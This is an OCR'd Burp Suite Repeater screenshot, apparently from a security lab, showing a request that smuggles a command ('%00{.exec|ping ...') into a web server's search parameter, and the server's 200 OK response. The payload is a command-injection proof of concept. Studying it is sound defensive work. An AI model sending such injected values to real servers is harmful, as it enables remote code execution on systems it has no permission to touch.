 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: ?
Request
Raw Params Headers Hex
GET /?search=%00{.exec|ping 192.168. HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 3473
Accept-Ranges: bytes
Server:
Cache-Control: no-cache, no-store,
must-revalidate, max-age=-1
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN">
<html>
<head>
<meta http-equiv="content-type"
content="text/html; charset=UTF-8">
<title /</title>
<link rel="stylesheet"
href="/?mode=section&id=style.css"
type="text/css">
<script type="text/javascript"
src="//ajax.googleapis.com/ajax/libs/jquery/1.4.
4/jquery.js"></script>
<script> if (typeof jQuery == "undefined")
document.write('<script type="text/javascript"
src="/?mode=jquery"></'+'script>'); </script>
? < + > Type a search ter 0 matches
Done
3,642 bytes | 174 millis